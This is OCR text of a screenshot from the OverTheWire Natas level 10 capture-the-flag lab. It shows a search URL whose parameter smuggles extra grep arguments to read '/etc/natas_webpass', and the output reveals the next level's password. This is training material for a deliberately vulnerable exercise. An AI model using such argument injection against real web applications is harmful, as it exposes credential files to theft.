 natas10.natas.labs.overthewire.org/?needle=.+cat+%2Fetc%2Fnatas_we...
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American